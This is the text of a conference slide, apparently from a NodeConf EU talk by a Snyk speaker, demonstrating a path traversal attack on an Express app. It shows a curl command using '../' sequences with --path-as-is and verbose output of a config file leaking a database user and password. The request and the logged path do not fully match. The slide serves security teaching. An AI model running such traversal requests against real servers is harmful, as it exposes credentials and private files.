 EU
20
22
NODECONF EU
SHARING THE BEST OF NODE.JS SINCE 2012
NODECONF EU
SHARING THE BEST OF NODE.JS SINCE 2012
$ curl -v “http://example.com/../../config.json” --path-as-is
* Connected to localhost (127.0.0.1) port 3001 (#0)
> GET /public/%2e%2e/package.json HTTP/1.1
> User-Agent: curl/7.79.1
< HTTP/1.1 200 OK
< X-Powered-By: Express
<
{
"dbName": "prod-billing",
"dbUser": "root",
"dbPass": "ncsoiUDugfIHI0%@19863OFaklbsa",
}
@liran_tal
snyk